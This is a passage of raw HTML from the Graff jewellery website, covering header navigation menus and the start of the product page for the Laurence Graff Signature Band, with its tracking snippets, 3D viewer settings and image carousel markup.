                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/eu-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/eu-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/eu-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/eu-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/eu-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/eu-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/eu-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/eu-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/eu-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/eu-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item h-hidden__m">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/eu-en/gifts.html">Discover all Gifts</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/eu-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE HOUSE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">For over half a century, Graff has been renowned for crafting jewels of incomparable rarity paired with boldly creative designs and unparalleled artisanship.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/eu-en/house.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+33 01 83 75 54 55" href="tel:+33 01 83 75 54 55">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+33 01 83 75 54 55</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/eu-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/eu-en/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/eu-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/eu-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="AT" data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/eu-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/eu-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/eu-en/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_EU-Site/en_FR/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="Laurence-Graff-Signature-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'RGR443ALL_RGR443ALL',
					sku: 'RGR443ALL_RGR444_GR105276',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_EU";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR443ALL_RGR444_GR105276", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="RGR443ALL_RGR444_GR105276"
        data-product-categories-ids="laurence_graff_signature_bands,jewellerycollections_viewbycollection_laurencegraffsignature,jewellerycollections_viewbycollection_laurencegraffsignature_rings,jewellerycollections_viewbymetal_white_gold_jewellery,bridal_wedding_weddingbands_forher,bridal_wedding_weddingbands_forher_rings,bridal_wedding_weddingbands_forhim,bridal_wedding_weddingbands_forhim_rings,jewellerycollections_viewbycategory_mens_jewellery,jewellerycollections_viewbycategory_rings,jewellerycollections_viewbycategory_rings_laurencegraffsignature,jewellerycollections_viewbycategory_rings_white_gold,gifts-for-mom,jewellerycollections_stacking_jewellery,gifts_for_couples,gifts_for_her,romantic_gifts,contemporary_gifts,classic_gifts,bridal,bridal_wedding"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="d893b3bf94b3adbebc9781f159" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 850, &quot;pitch&quot;: 65, &quot;yaw&quot;: -33.75, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 1700, &quot;pitch&quot;: 65, &quot;yaw&quot;: -56.25, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 2550, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 3400, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 4250, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next388",
                        "prevEl": ".js-carousel__arrow-prev388"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="RGR443ALL_RGR444"
            >
                
                    <script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-size="2000x2000"
                            data-index="0">
                            <div class="b-product-images__item-picture shopar-target"></div>
                        </div>
                    </div>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Band"
            title="Laurence Graff Signature Band"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw76910f5f/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR444B_GR169644_model_2.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw76910f5f/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR444B_GR169644_model_2.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw76910f5f/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR444B_GR169644_model_2.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw76910f5f/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR444B_GR169644_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw76910f5f/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR444B_GR169644_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw76910f5f/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR444B_GR169644_model_2.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Band"
            title="Laurence Graff Signature Band"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6b9416a6/sfcc-graff-staging/U/p/d/a/t/Update_RGR444_GR149021_model.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="2"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6b9416a6/sfcc-graff-staging/U/p/d/a/t/Update_RGR444_GR149021_model.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6b9416a6/sfcc-graff-staging/U/p/d/a/t/Update_RGR444_GR149021_model.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6b9416a6/sfcc-graff-staging/U/p/d/a/t/Update_RGR444_GR149021_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6b9416a6/sfcc-graff-staging/U/p/d/a/t/Update_RGR444_GR149021_model.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6b9416a6/sfcc-graff-staging/U/p/d/a/t/Update_RGR444_GR149021_model.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Band"
            title="Laurence Graff Signature Band"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5cc7381c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Side_5.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="3"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5cc7381c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Side_5.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5cc7381c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Side_5.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5cc7381c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5cc7381c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5cc7381c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Side_5.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Band"
            title="Laurence Graff Signature Band"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw08e7078d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Side_6.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="4"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw08e7078d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Side_6.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw08e7078d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Side_6.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
